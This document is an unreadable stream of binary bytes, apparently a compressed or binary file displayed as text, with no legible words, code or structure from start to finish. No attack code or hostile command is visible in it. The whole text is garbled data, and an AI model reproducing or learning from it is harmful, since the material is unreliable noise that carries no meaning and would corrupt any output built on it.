+c���H�ۺ����z�h�EpI�J�/���k���:�r�H�W�δ��/ǈ�w��m����ȸ���dDdՅ�pJ��Iù<�e� ��>�����O�O�Dŕ�]�P��珯������[�m���?
��u���z��'Oc�����υ غL<u"��J�g؞O�R��g�%4�˘0��Ȅf��.�=�Zǩ2g�! �$;�۫�.JNI>�O��J���*��nȡ*��h��W��je��r�0�I�"a���+ï�������������;�mC�����hW����4�گ(��]HýUw.r���yB���|�Ȳ���<Nm�u��"�E�1	�	��ƌ��`�K�������9h�D~��	�H�Oٴh������:�o�*��O�ɚ)�¨�~�ȅɌ���>Lh�=���x���G���NA�����;���F����YR��5�|h�Y�$烬U��*1������Q5���������Z�A������T�Y�@��Ky^�7I�#Td�@K����Y�ꦰ�ta��IWB��rκT�Ū0	qQ�w����h��n�����E�DG��n�-����ΰ���Y���s��'@5?�^��X�e[�8�Sb�\��+�0J),��A<产���ب��* �&D���T�=����9�ѡ�	���X�*�~�Y�������C$8������4Jُ����?�9��?
�9H*�/�����I��y��0)�ۡyD��X'��S���cm��T"���0��� b"/:�J6Z�<`�;͚L4)����^������w�,Δ ͗�0	��p{�E^��Hf`	�0��xFr��*�ڨ�#���`8�������K=?�Y���mM�m8[����9�\b�Q�9�_����ӧz�)�"K��z"�_�����	�ц)֦�!�� ֦t�~R�j
�~ *��]U�x�Zf�I(=FD}Ũ�� ����]�"��:�ʚ`Ȃь`8l������Fh�%X���@�<l�QK����zD$��̃GmA��.��h��۩�7��w�J���_�x�!�l�*�kU�o� X	�nZ( ���o�O/���B��*@��+WK�s�*� (R{��%؉����?M�(���c�۞�\�B��L�ˍ�h���&>�~���[�G��v桹A�H�������\Π	y\�!��&s��j‚�W�DG1��`أ^ܴvO�
/�'Q��I���$(�u@CVH�,UA�?��Y���%`H���Np������UR�7����d����k���].�R���hȼw)m�Us�ה�K�MX��9�~��*����ț��� %䏰�D:���<C���)x��K���&k}����H�����.�� ߷Vl�" ��,�����7@H�`(���֛\�b�5����J(˄ 9`%ҡ|Т�}4ՙ����3*�Ζ��ґ������)��O��ײ�<��-��$���� (�"�@8"�̍k����ǐ|\��`�@ȋ	6��+���h��LP}OݳN*�]��;wҢ��{�l-�}H�jDH�A� �9
�j}���1�/
"ڜ�Ve�4��
���C�q�"�������U�l#��KȒ�����D���x���O��ǌJL�Vz�]].�$��p�:"��GI���2�"X�N܊��ݚ�x�˘Zǰ� �\�瑊�"�*(�;��R�`������`"�2��a&��a��^�1��:+@C�b#���#`�td���b���A���ѹȧ��>����u�T���3fw��ʃ<�>�ź)\�߇�,���☄E&\=��d�~�V�K���������h0� ʎs��ȍ�Pa��x�Td�8�º$ؑm�%���a��0�۬\����F"_5�����/�X�}���U�jp]K���g��X��g�o�ݹ���	��y�=�^΀�ɪA�O�3��� G7;K���}�A�k�CɌ#7P�L���h���B��ȏ�X���$k|�|��XyEϊ���T��72���ݨd͢8?�f�h`w�*�th)(:���#���1�Î��SM>,�$aT��^B��)B�C��C�ѨRu �:
C�V�-���
��-���He�����܉�@`O	a��[���D��-�׼-A� 9���	�ˈU$���� r��DG�P�"���g=T�	�h����@��9+����.���N>��謦BFd�@�A�)b��L�y��Y2e�K�H>��fܴ��]�N�Z�o.\n�b��@����p�)Ѽ��dF��!w�T��G�(�.k�	ON��5PmC�}����x��:�ŏ����Y�C���8����X�$���@�����xr$ҡ����z씯�rR&5ۉS����ad®�z-1�Ǐ<��艚)O̦�]��]R����̅�d)ܛ��q �ȟ!�ac����+ҹ��&��GO�ˏ(���\�&��IJ%�b0JL���\�6�rG��(Gl�Yՠ늁�0�oz�"xÄ��i$����,���@ݣ�Je��8���A�
w�?@
�ǹ��=�A�yܪ��
����tD��mê�l$̹��6wY��_�突�hU�8̑
���� �a(f� �܈� jD�L�����tiŸ+'ƃ`j�`h:��m���
iH�`xLg���3^�����1����F	$�4��`vdG����Lg���NN6��3V���j�d�N��F��J��RE3����H�J,��q����Nl��(�稆�h�Z�h�ȅ�B�Q~L�P����H��(w���T�W�lS<
�LE�`�־���K����H�v��f�B����b:8J�������GHpE�����HU<	��������.c"Nl�Xli�����Ǟ3�=�����"�a�J�0"ҘC���FH���4*�I�a��i"r�MI���B<f�f%��"�N�6�ٞ���t���(tP���*#f�c��� �y"h����~8�C��fG�.8������ȏ�i���KJ�����b��\����g��97T����-*�w$������8cl�i�'���aM��Z��=�)�4a�2� ,��<O��,	���<E���B�ܨb��L�J%#t'����
�,l�R��0j���rX,a��4�ɒ�H�@e�h:�8H��ڟez�A��yu�l��.�J�f��f��ڒ�,����$h9�Z�*��ċ�,�gAPߢ��L�2���bT�tP��c-��Σ$H�����g�R��΍�z�N΍��[TGa��L0��f�R)�Zz��ȭ��tr�w�k��K��h�m_�#��h�0̆�~�s&x��ǣîAVh�?A>��t躭���i��l�M't���sɌ&*�`fs��T�x��Hz������pX�`�Ez"����Rɸ�j��b�*Ro�0m����O~xW����JY�~h<j�ۻe[�x�Id;������q�ȮZ�@���\l��<x����'n�L���$�^(�.�-��@f�� ��� ���窪a&�>9lL'�>�Fؓ��ߌʏ�y��wH�+��ǡ�\[s�(L�h˛]|ʼ٭���٥b �@a6Gs�ȏ����2\)�B��;�
+#tؓ͘�����&*�Pڒh��ō�쫋l�!��)�;J��#��}�s��hq�ə�i�g�*����;���As"h��ʙ(z+���!�sG���I�(���(����Ȍ~�����r�k㼭��(���qa����=*�9���\�M܉�����,gŻ=���h���:�(�>���:�(�}�ߟ�w��H�<�
�'��� �M��Til�����'���(nJ�fA����� ������I��N*,>��&V�i&c�S�Sݝ���S��qL�����RȌ^گ�,������޽�:��H�_R$�	�7��a�-d�J,���1�j���i�1�y�?���Є��F���h��,��~���[~�U���ri�_��S���ȳ�
��)��_V�x�:�y�d���ʻ��n�:ǯ��6f˞���*�AWD��3��(��)w�Ũ�;��o0h0������بh�́�H��1
�1������J�=n���ب�\��}�R	�
���Ƨʏr�E ��Z���
)�;J�,�x������� ��G���#����G*����	փ:�2d�L'��b�	J���[���#��&���GgkGt�P�@����	"�y���4Ɍfz�����)u�Xx��
��.,@�ñ������l?��(d�ȏFH��Ȍ�_l�dQ�I��H��H���^�w�)gy�h(�J�L��e��l�� �|؏$H�hD������:��i׌ ��]�K�yL瞒K�dK���띰���S�m��'����(�����"���@��h�D���Aֈ݌	���1���@LJ���� F��Fj�
��rI}�O�e���p�����}s� �l
�/	�<�0�'�+���6�X��Ȟ�	:Tz��J���zoU����H�&1aA���ӽ�;��H��h�Z����1��R��ɏ�2�rw*�ҏ�H+c0�2���,�R�Fȏ�	��>*Α���)	���k�|%�PX�U��)_�n�n������^a�腜�����v_�2��]a���:���@�y� f�{��t�)3DA�3��a>#��y���I�V��6�Ff��s<�i���Rpԛ��&Q�Fդ�`�(�~���"�����3��M�Hjݼ��L���<i��������ɍ���"������м�z�����|�9��w�m�.�E����%)�W�����|�,VJ��>[
�߁�n2#��V�1L��H�k��
�aH�,���G� �����1��H݈������(�!s#�tr��r����TG�3'ݺ�tRV���ɜ�jA����3~�rI�Ԩ�g�;�1(�R���z��S	��jMG���*.���L�M�a��k���Y˻�ʘn��h��S§
�&��I�r�M��Qa`(�7��+�<��y���w<���?Ӓ�?�Aw�$:cE��Dx��[S��H�sI>"��3p��H�G�4X��NM�07l3�T>RI5g���"��S��95Z X��Z��K(Zl��J������;��J&�"y�7�J%�u�	A���/E�f����I�ɓ4�F��Č`a?�u3q!<WC��Q
i���!������S䣞)��`�Ҋ^�i�h�6�~�>[3�|���h��b���!ɍ,��T��݋i3�T�qh�v*$0�rB�m���ot���ms�$�0_w���yX��I�h���SP�O���i���5#k>3?�	|Q����������ҝ!��8N�m\�����"�&�[�l)� ֖��'�
�d�(�%�X�%�j�ܶ����H>�E��~�0Ք��#4�lf`�tҒ�FWG*�?>�R>3KW���"�
��Y��NiD�W�>蚏0. �l����$�C��Po7�V�T��u�����FC5�`!���jSlT*`;m�(�4'ځȏ���l(��w�(�T���vs��I���Xs&W�壃���!_DS? �TXLg Ѫ�϶L�+qb�_sIKG���h3P�&�r�2`�J߸�!��� �)J��pʞ���G���^��D�ݹ��iM!�V��̕��d	(% ����O,I�����������܁$׸���PD���\��( ����\R�e�k�C$kD�z}��;�ʝb�N�Q���>4��I������� V�Î�h��W�dM9��9�h �8�*���w�
~�3�e`��`�R��ݮ|r��G��<�G.+���9 ��SMd����QFA�O����;|a��8�0��a ��K���G�� 0⤜��8[�̀<׷�i��<���joD�6@ąѕ,J�:D*�Z�Y�ލ�ј��Ap����HΙ�k��k,�����*�v�����HP�J�Zä�Mj����Z��T_���B�P��ͫ�I�ƴ�m��Am�����q����AAͿ����,����	w���iH�ò� ��A��	>��	�r�F�� �+0�)˻F\�k����5�Y��p�L�E�a���� (�Ự��[���lL���K��̆N#��*_������/(��Q�ʆ!��ko�6*^�0|��*�	���������; H��n�ik�5޾�܎�O�9!8�+�i*
��as#���о-Ec\ſ��ehA�8���j7�d�ʪ|�� �U���u�P����\�E�D��m	8�,J���AY�Â�wٍ���I����|�ݨ5��įEȝͯ|ZǿňM�qh��>LaAI�p
�{��7$~��)��I|�{ �c�����&�V�.`�鏉�ީ�5�]��j���M�>�y~QY�VZ���@e��#	!�l:�^r��$�.��yQ�� ݹ�WIʏ����Ty� T��q`�x�]���=3э��(��](\�^��<���y���|�QU̒�Xi/��h0��9�N���љ׷�� ��8���	��؋��w	� 	��Ћ���
��I�� H�B)
������* Ȯ���R���(-���	���0D��ޮ��!C�.���J�n'��k�@8�|��$ь��;���X6���*�Ѣ�/�(�g��<*���H�˸�J��{��71�y6��A�c:j���J��鄁���蕫��.����)���,��X�������(��؋�|��8
�~��LJ����N�B��J�i_�<ݦ�Ե�u���؞@���jl#��5w j�H���૫פ���.��|Y�^�,�)��瓁�
$I�� ��_�$��ڦ��9B�A�����
|��\)#�Ah����m��h�ނ���ۛ�"����d�e�Ψ�M�W!�)��M� ��c�A`����H���E�ˉ�2(��F�{����$|�ʩI�樊k���U������1��詧4���z���?�PAf�˨I�./%}"��b͝���쨈�50`�,��NJ$��#�SB����x�mw��()�M��8�5*�#�f�B8�h+����Vʰ��z�5 aF
! �$��W)��!�$E�o�Ax� ��"J:��aM =�JX.�L_��h+:��b6�!�Nph������di�AE���i�y����;�J-����=*�m�1k������D(]p���Δ�-���������]�J*�Y�C��&��Я� պ�N?�4g��� L���d`�XZc��ݯV�Fw������j��~����@�6w�& *���^^��h�������P�B0� H�r�@��N�d}��cٸ<�'��͍��
��~��`�
Ί��}艑 ��K�h��M��N��P�ː	���.j���� ��A�v)�ݤ ���|T��F)�Ӳ�la?ZD���6&�N����1�Z[���`��7���M����J?�{�j=٦��A�8���H��x��Co+|�)��"a��c �)9�Ȋ�I�i>������`�r�mw��]��ŸJX�["�C?ۨ#�-l�+�\��n�s���~���X���t��������8^U��$/�v����C�)X�L��FN��x)*f���(䌘�Ο��W�.l|��x�[?8��4�,�qh
r�F�n��sE������ ���/�>Ab�4,h��*B�|�����
O�@��*��XBL���@)�8@����4@z U<���}��V���i���ĵ��L���N��%�8K��3��L^�2w̢�]�(9�#�9�`v�^֠��5�N�~l�8Q��S;��řsS�ЭŎ2Ú�x�$��	�������6�%�iΥ�C�ࢫϼ���%]���{��0}+\�F�)jI@�R���nZ������xª~����(/�/l�6(����ʩ�R-�j-��
�&X���K�{������8�������J���x��h�"/��������hȍ��8��y�����y˝ً8Ȅ�0���(��8�>8������3w:��)̶Z�ۦ�����~�����n����:�?�]����!(�8�� ��y�e��P��)̻��]����Cߙ�hÚM�=˄M	�=+����Q��!�����Uz�����nװ�߹؈���������ꘑ�7(�^� *��h��Y��`�~�S]��<���+y�/;��p�c:����"m�QH��h��	0�.����~�ǘ	`�縁��o�&x��I���҄/̛��#�
A��a<�H�L��pw(�r�>������Z�	��z�������}b�0a����n���9�m�������\L�?�������9(�ڿ�ڊ�� �7p�oy͏RZ��LӸϧ�^�{�������=��8�;��*�7(�a�M.�xν�>�ց)���&�L�����M�Gx)7[�>�����ۉ�dZ����������nM���o����;"ٍ�o�¼�Y���I����-Ϥ^� ����9���w�¹� ;����P	*A�N���h�M�ฐ�H����x^��M��o�������.A��(��	��78�î��٨7h��Ƚ����&�}Ț���I&��I���ޑ��LZ���8!�>Β���Lۉ��ѕ���Y ��k���7�j���bݝ�8�>)��)��[���!�����Y�kx��|����O
 J��(�6�������e���Y�&�����ѹ�*�R��i�u��ߘ���Ax����o�wܘy1��;臦8
����8)�|�����{����Đ}�o8.��
nJ��)��y��i�7`����_/�q����ɉ�8�T����%�IH�X;������;���\�ވ����	�@9�"��9(R\�"��m�	@�1�����h�����1I���>����I�e�λ�Ƽ��(��r	�ݬ;���ᎩߚV	�x�!����*����� �-v��;�I��̦&��6/B�7H��x�eL�˘��
w��q�͊v�¦���ͫ�,9��1B�����"�,��M�¼����Ih���}�-�G���@�l�D��JJ��ꏱ���س�Z(�k��*��a�n��<X�Q�Jj��r����*ݸ�;�<{K������9��;�Ǹex����"��N#����R2�M�_�|2�縉�X=߹?���X�I���	+������C.����s�cP��`�_z��h����(�)K����H���w�A=)��OL�'e��pxb|��ݘ���x��Ӛm��� ������;Ѧ�v��a��P�-L��+�cٶ*!��䳁.G:+A�6��'���Y�fb���?F���X�>��a�#���ޘς(vߑ��4sp���F=�XR���c�T�y��`"������!�w^:���=ࢋ�;{ʚ�������?<��@��FȎ�����������\���i�"���9�Yh?7�՘}ĝ(��I����� ���Ew�������"���	�Q����E00���;Ȉ)*����H�I�9����Q���#�������2��o�^�.�|�
5x���M���#(�x��};��� ��e��j��������E�Id�=�<<`�����;4� ��T���/�{�ӳ-��\�,B,��ɉmi�Dc�!��#��Y肛�X�+7�:0X�L=	�6��:��a���A��%����]�Vc���M�T����ђ�C�!&G��P �w���C+Z�A�%������A���򞀝�L�\�/��������܃(��H ��!�+�P �CD �L�\X����<=��V
,�8)��G&A��ZČXm��XO�	�ޙ�a��h��IĄu�0��
�������8�Cn?*|��>���z*C���@��~X���0��4�n?M�'����HĜ����J��/R:�Κ�,߿�w=���@�Q��h���,\ޙ�1���O9��a���XA=E1=ѧw՘��'���/�?@��n>�
��\c�MɃ��`'b�L�`�E������4�p��C��ݼ����S�]�rXٽ� 0���繤��xN�"T���*̄\�V��/�I���J�.mb�c����8)��O��I;l����/+�{Ι��Q��7��
S������Ǩ�[й��������h�8Ȉ��Y�1���ঌ��_=� ��ꃈ@˳�.I�ʈ�0��5YJj����8�-ڰ��8��wP�jZ���Ɣ����͚YU���� Q�Ʉr���e��8��1]��8���Գ"$���J������c�w�<U��5G�W�����n��Q���i���^1�����t`&H�躉�#���t�,��VP�*�dи�+4!9d���x妻��8�<�X��y9��<~�H�h��Z�����bΊ8�2�Y�G�Ww�Z�Ҩ��>����P�M���ԉ׾��[�ʄQ+iԑ�F�YXȵiT�"��҄0x����Pw�^��5�rF�S�3�hMI����B�|J��N�i��ji�H�9P�	�F�ȭ�J��6��J�&秢�M�"2�L�oώK;x3�D+c��Yl�"��WP�c.�	&�A����؄+9����;�s��/|2,��%ZtTi��\�Q�̈���d�"�Pp��V�b�eʯ���������]l�H���^���/�LY��Q!��nkV�Қ�h:h��8�yx��T�Fh}=�ײ)����Mϣ���w�.��@r:�N�X|��;afG��9Q��̳��coP0�hX�|����D��HnT9��&N0�H6p��(�=$[���`Cy��b��y���k�Q&��PD0Ԡ�8g=t��g��FQ��:���㙈��^�
9ܼ���]J�����C���a����������G��SpL�3�L:�����9��0ٮJ���u��h�����Z�g��ܕ۵Ѹ�P$�ǰ�؛_�&��;�Z*1��ז�>،$0�[�٨w�':����xb�Ƣ4\��e�Ы�B��%Q�����>�)W��,��ioǙ�B�^fnѰ����(��λ�� �I����=u�@�k�w��Q=P�����Ȅ�U)���p�X�3 I��9�EU��C�=n	�$�#,���V�-R�oa��y!q�k៩��i�����F�˱'8HD������XH���
��Ғ`��M���G!�\@Ͷ�	%:�Ʉy�%d��.�$ *�o&���� ����X��B��V cw"�)"-���&���	m�#�#�F�I�0L���p����N10����R�����M�����BM��~��8!R ����%��`i���	E�y	���˺�:�>�J�*��y5B�Q�4В)���qk�
�-��yI����h3ݪ� AȌ������������Q馓�� )QK�<�ZPQ����5]$�C�[�ά�� � ��z�4�u��۩�]���	�V����8������9E����.kw��~�Z�M ��ƀ A� ��'�@��&���c����d�]�>ɶ�XP��=3�	�,P�0���i��	���,:VBҒI���:j����2����≣�0i�'���G���cn숃�Œy�?M;�m�C���D�f��CVǥJ�2�M��/�No-�
0�':{�Ԏ�{ՙ;r�F�:�-��-�x;%�^(~:
٤�Vس��(�艟Xh��Zဤ��H��2�) ���>��|[��b.C��AFU�w� &�4+J�ɽ�L���H�0z�y�m\)��Y�2���k�;@�1�g�B���Ԩ!�iK�8@���@e�zj ����)�¡(���|���:����P��p�i�֩|�^Jf0ΕK1N��ፏ�Y������
��^���X�Ɏ���Ш+���U#"� �$������l�!5�)��船�$�)��}�͜���h��\�����
�h����*�KH�,�Sj�ʊ� h�L���$����w�bLk�͖�K����(���#6�3�i+��0�����e����P�	��'���	����t���ݠ�)F����9�d��@��;�=���Q�� �A���� ��$	���7TV�B�� �@�TZ]ɏ~���x���"x){�*J��$���4��~ ������t���:�^���%�������ؐ�?ٕ���;RYϖ��M�$jC��ȑBPۻ�؋�-���;������G̓�
��(�<��Hɷ8����<��Fw�����$Ã�Pa��(�ݝiL��|¾��:�u���!��������(5� �x0��0�d�~�b�I�ưC���������8� ���
��?�š�7���^a��	��<���&�ɟ=?���O�C�\Qޛپ����LF�!蝋��{���<(!M� z<�������J���B��^��]�XI�����������α��ڝ�ِ�*��,���.ʆ.)�_��ȡ���E��8�w���P�)`k��l
%aW��0� ��9�N�ٚ��O��2�*�� �j ��>�]�=�b�����&$��<�ɣ-������,'�N��͋�K�T�;<�B�7JG-9��z��N�@<�E��SQ����?Y�X�`�&��ˮ��ݸ��Iqm�&j��F@�IԘ�\(�� ��+�f��I�Dk��������y��mU����7���Wx�����͟��2>
�E��R0HP��>&����w��̈c��\Х����i%�uL_����~J��3�Ы�Ӣ�BZ���O�d���/"�I�$n�1��fz�⸉F�&'�M�6x�������6�ŭ��Î�z�U��N�`!X5 )��a\��3����yD��j����>Y���2H���ehy�3��H���CF���J��y�-�ȌZeL�	�Sܴ����ߤ���Nd��f�)y��� �#K~�yl�]w����K!H����y��w���8�N�I��Xmj�v����y�74�JH�P~�3 ��L�����D�O��P$T�N]��-S��ߪ�4�Un4�?��R�x���W����x];&3c��J��8����;P��8��\����\H���K��'�CU�ى�Z���h=�vm���K=������2���+��!*3�	@�����[:[�x��P����:��p�m�����ə9 #	�����8
71�8��э�5w#�	�PO��3)�ѧƋ8�
3�@��y�
�ӊ� ��8��Р_ȋ���O8���Hxa35�6�@;�V���A�Є���������@�*vЈ� �X��Ӕ�;����[�( ������?��|9���`�/���`����;��� �� �j�};�}S- ی�4���X/�@2@�K�8�V���1��0���=�՜��9��Jw��֬��/[��Њ�!��'[���0ìN�	�J�C>�awp"�����ߘ��"	�T���>���(!����B&�2���;���m0	<`�%:�K��j�����r���8�}�ꚇ���K�VP�� ��rK����P�_`�����8
��F�� �	��8��,2����;?����
]��6���
9#S������6�p�޴"dμL�x	$ا���P�c���h�+`S'�����
Gٳ�`-;�������H�Ax��%��b:��.��1[HHw��"�#nˣ��0	�N�|�E(����������"I���?q����������ʆ�ڡ������h��8���r��rBj`��0�Y�A�|���oa,��rL*S����О��'� ��(!J�[êN���Q7뉰Ȳ�4� 
�`��.i*�t���i1����� h��Í�8���,PtB�Ń� ����[�͗ ����z��ãoZX��>�r��A����c� �t��i(.�H#����M��cw�8uS&�0 [x����cX�	�u��Q܀���r����=�l��H	�0���q]D1��=��3#������9u���=A�ê|EѠ/	�<B�����8+#������X'���"�Љ�#[0�;@�\ 	��0�&���E~�,5P����ă�������M�%����ܼ@
,s@#3 �w�*�@��+�&'ܜ�S�����#Ĩ���C�J�����+�Њƺ�L���a�{еԋ݂	j��� w���~�	������ �-��Y��}���	�(cT���	�l �k�8�H	X�A�
K����ѹ��2������|t]0XżU�h����
��'�����Ș��,�Lи�*#�Y��y=�]���[�R� \Q�5��"� ��a	(�9�����2��P�Eа�����s�Z�Ɛ�W�7*č�U�5&���؍� ���:l�;��x��폶��أ�(��(G������@��� ��wk�h#O�7�������=)����+���
�X����4G:
�@!����L��M.
�����7�$���
XԳ��`ZM���h4�C�`O����e���M���v�%�ճe�1x�	B���Afr]�S �eD�Q�\: ��h2�J^ 8�Ӽ�ȠJ�m�����LOҚ��X���0�S�`�=�K#�hݛ/���؉ �6�3�� <�9��y���4���V0*��y V�'R�$A���w�Źe� �����舀�¡��$�Ļ8S�;����jh���jR��>Z~R��j�V6l���5����_�w��j� iO9�>��L�k ��F��r��� ߐ���!��� ζW�\���[D$C5~���cN�좙Dj�}
?�P蒅E�&̻�m`���kaQ�>�Gp��C���=͇Y8��E����,�H��A-�0r�	� ��8(D����*E�ݢ+mJ���&	���w�<���m�<�i&{5�M�]�+��ը�����L����kLk�6X�8�
�6w��VT��V7����Eo��K!ډ�:����(�)�5����x^�Ȱ��RA�D�'�A��< �.�ѼS��Ț�
l�hb9�����o:�`)�m��N�D���\�f:����\�鈅��9�����2䞯`�;D�Iùv�CR�.�G�a����8<*	�0��%����x��F�h���A��O����x`Nw�%����Mȡ�#������/�����1*�<􊅈VA��Y��� ��j����u��������]�V���<��6O	��H
K<�䎣P��	e_~�&̝`�5]�PE� 	��V�0�$�Wܘ[3ۡIN��(iM�}:�zD<&�9��+;���a��==a�(Z�,3��$���܌۹�F��@2���[	O�
���[��Ox��[������x,�@:��0c�b�0;^F��}
��	Ji��� ��"w��9�}B��[���X��Z���y� ���]=dx��
��vb�l�?E}H�6��V��Јo��D&���[��Ȼ䤱���Q�f��@g�>@��k�`l���H
��Se�$<1�m&�3�[ɇ�X��W�Y�e�@����͓��h�$�������g��	��Ԉ:�X��ɕ'�����	V��荤�i��P�@��h1�؋���A������	����.��Ul�l�Bڹ�Ӊ��
+&z��w	j���aK�?翐���)���1ʀ� �
Џ�<^�F����	�@  �������k��,��H������=UA���c�ɰ������ ��O���Ƙ���S�;c�Bc@�[����XfG�w�	� 	@U�@"M�
(�������A�p��P�R8E��8��w��������ǘ4�`\�&��	� ���
�˨�� 	���_p��"T�`|��>sO�Hf�gތ����w&�Ǩ~���"a$��Ix�	\���G��f�	�����sƧy�������V��|��X������n��&z�^��]������yu�'
���L��LE�V�O��iY��
���`Av�c�|3~kSj�
���P�>�����
;Vey歘XTG���	K���o�MjrЉQ'�p+I1܎�.��n����p�����$ݦ���꫞��pD� JQ���*�QdE"#:@��M��m��&�C��9��������w��h
�,��4�ɂ���-��ބ��%#����-B�Eھ�*���;�WJ~QQ� �J!%�0�w2��g���߭�5�Ą?�_&�Ը�~����T<���.��B�^$%���� �^�2�M����#y���j�P����ך��}<��;|bcB(	��:ѤB�>:��Ѫ��(�����radW��oJAO!�u�C��}����rM���Hln�؊2�ّ|��ƅ`(ߩ�����]}L���A���*�w�%���M8��A9^��~��Xp�þ��l��M�j(o�\���Ϧ�Y�T����ږ\����q���A-
�����ޱ+���	k�����X ؋���������#���n�OA��<1��jخ�=,���Ȓ!���+)�R�m���K��J��Ǥ�^����'�O"���(J��>�#%ž𪋫�л��JH�y1ڠ#0*τ��>��)@�!D#ضzO�l��M����0��L����A�l)&0>��	�w�����0?��MD/���a-��nH���x1��$P�K�E���XK~�#đ|�^!� ����@U�Q�pB��tU���i'���N�q�.]���J�Ρ���Ye��$	ͪ��8��ųu<\αU�]ط��]��eJ��q�NX���@ÂmJ������IO�0�;���t�����K���?.�kV������ ���}���i<�c��墫F�_��Ʌ�����o-��I�|�c4Iָ�{̮��v]w�3�ɊK�06X��r��iJ���;ʑa%�d,�ǣ���H�x �����ك��J��<��"'fL��t:��,�TA�� Mw��x�w{׈q��~�uc�s��
����BH�W88��Ԧ�B�
���U���p̐F�r�栄������A ���+���(���/�Q)L���L���X�9��PI�C��F�����߼<�6!�(�֓��3p 7%i�x㐑C�N�*�زK�B؜� h�����x]l�����w�L]-���,���dF�Ś�vxː�n���Mnj;����8,��}-7Ʌ{Ҋ��* ��ً�+cl�
�i�����髕@����׭�L�P�����(������8
�"�Γ�.��)sܚ�6�Qԗ�^oO�ِ!��C�F�*�i̾	�����NT���EA���I�v�!����4�k�����)/�.�w`�����t��L���z�=� �M�3VF����,��\/��d��:�.�����[3�	\�`ci[�p�+�E���<H��!����Tf.�ula.���$��=��3b]�]�r��Kr�:��,�e �+��;�=.��o����0*�'����w������~�/b��K��9��cPO��:����QC�K/U��cQG�<*d���RG�~< ݥ��cR_J�>:����SS�?2U%㱙���q����w�������։��w��m��(I	���İ�UJN���y�4���,P��O�`�\�9l���*�!Z�C�պ�pZ(���Z$q�����z�b��Y+�����C.�	J�B�bG!���%B��_$�K��m|���1R,��>���3b�Tޗ+������7�{�ԃ�U5�aJ�~B�J6��w�t���?��vS:�F�G�T��C(���1��oI,�ז��z�R%C�&%��ZL(�m����L<�Wfù?ij����m=�����_��S�w���\�&��29@\�/u��?�e9	O���kh�^��S���6!?��
^�������!kR�5���v=����\VŇ�� r-�U;��jĐr�� �n������Oy�(�ޞ�˱�L�w��#=PW��<��ҟl���l��LjÆa*�r ,�^ ������-�����Ρ/�����E����b���a/:mnW-�,���NjΒ^���Q_*P��� z�"� �����-����wά<��`��qP����.��B�R�`��9?�W�"^�`l",
z 8�I�l��:�>�J`�=��#^>�%	������"JR e�n����NS$c�7V��19�I&�QIǮ�*�5�,����76�=I��t�K�RR90G^�oM.��2���B�]��D�Q#�F�yD�����{?�o�牗�;X�;T<BF���E�I�<#@�$=Z���Z���eã�>\��%�_���MlY"b[�T{P�վS�w�#�J�pʲ3�~Nn�v�C�D������l�'����o��rj��1a�+�2a+;�0羵��d��v�c�U��,��rl4?�#1[�~y��1c�-smk�taY�W4}Bs�4S��V4-4=��}�w��:"���r��5o�f~q7��?x���l�x�#wu6s�~T�4(@��p�UF�P'�d���?��vmf̛��wo7-���l����q�&�Z��C�64������.mHM��[�P���RC�[Fnw^ߓ	�唛�����%�����'�4���,�^�[�J38�|�X8���y�ji}�����۔*�G���G�RRB��;6�
��؟����{��i��0E�	4Q�	n���i]��=z]ư�$W���N�n(tk�̤����!2ל�6�����ѩG=�se9�i�l�7pB$A��셍]CR�y\��jh��� "1.��n@AA�E���K�-�J�Z��[S�5vL��fBH��C}wN��䦎Jź�������*�'�
�v�!�9� ȳ����x)VT�w�X���Ț[X���+����0�m��h�SY�{�D�ڂ�>��������%M
|�(��B��!�ګ�n5�fM�aj��a[qXf�jcB�n��^C�7<���`�L�W42#>]$���@�D4���/B.�kߣ��/�'�>2Z�-�D����F�7�-��R���5n��O\Q�E�{�S	���eU��R�w>k�%["�S"^=�n�w�_hN������O��U���L�+i(��6���$��c@I�3��#�^r���� ��%m��i#>q��\f�Ǐ�W��nkd�/��TUX6�*����V���2Q���gs��r�=��8���~�2?{8	)�L�nI�f �)3PH>��ߔjR����#�`"V5~�����c\���<��I2�cN`%S���N��B7�N	���v��O�Q�U�n�k<8Ż�Oˀ�Qw3�����z޿�۟���l,F�����U���b>)G�'�/#
��N,���Ȓ� �S2<���X�f�i��/�R>&"�VP���[��,Kʥ`�/�G���Dk�JrG?f�*��X>΂�_.'a*'��a����Y��[/vz����4:�DG�[2\�$��l��ܔx6��i�i�k���6x��xX�%��5��i������E�R��ZMHͤ<��j�Z)�;��.��yp��aaH^}k�w-��p�	��S/��&	+�'R@���I�������ߛ6�g�9Ġ=�#�� �_�0��-A���/�/��
^�^�ld�:�\̈́�!�]|�'�QB0N�&Y�s
�&�Ɋ~V��t�5�T	�'>e�Ke!�%�����R-��J��D�5b������[����h�v82_e�H*�Y΍��`��PI�яH��a�VZJyuv�5r mt�v>�xZ�(�$�x�"&���Hr����>G���MMP6w��x	����ЉN�7j��{#�pT��0'h���f��/xc{�-��)�C/�������^��I�AX�_x�����o�`^�BȄ7��0��x���w���؏w؈wh�e	D�^��`�����_�q��}�9x���ň��h�by�]�oX����{�����؋����8�
_�n��;��B؄�H��Ȇ���B��-������L���f�Ш�� �� ��X�_Ȉ��Rφ�m�����`�x?*N�&��U8��w��&M����(��� ��(�u��(��������Zǀi��h�W��7\����⨏����X��(�����뢮 �o@<�N��]���z���D��BX�Q؄_�	�`ʄ\`�8h�����p�
�p���
6��P$���i�;�Q��eh�f8����9�|�g��������u��Հ�{�@(��H�娊�舞��~��k����菌ȆBx������ቲX��8���M�=Ʉ����w؋�(�Ҩ����ƽ�� .����$�����uψ������N�����h�x����/��t骘���h��菫��0���p�(��(g`�`̸����1�8��t�̛��8�Ȋ����S{�𹐄����Ȉ��>K��x�1�(�'+��?�� ��_�1��X���0� ���wx.�XX YQn�7���x�~h����f�
h�e X��؍�x�Ȅ~X���6��F �h��8�lwx��L�r����!���Sa�O�w�e �w��x��x���ֱ������������Fo�Q�������F�	/n����Hw���� ���	*�B�gД�Y��:���̺q�B�L���(�١*����x�Ҿ)�*���f����u[ ��r��q��������*�)�aU��/�Ҏ���2���" ��舶b.���޾R�َ���!.���"��1w�)�⍲8����l�w�ڠ/����(��d���e0�X��x�|x�.x��h�tP�>xS�^؄�X��(��؄w(*1����,�x��wh��H��H(���wX��xw؍7X��x	�(�rq���%����X��X�V�����8������0�b�;���<q����EAe`)�������z
'H�x��B-wX������K����b.ڡ,_⒒���(���wȄ.��o�\���x���\Q:����h:��;װfw�����} ^��C_����q�#_@��X�"<a�7^�B8���=�8���7(�ɞ]o���(��/Q�ቖ�)�s'�O��P+�����믛�.���/�$
�g�������*�x��B8R�	�����)�3���ѵ�o�s�]��9�	�H�E�#���w(��H=rY���`�^ʨ��X�Q8=4s*p���
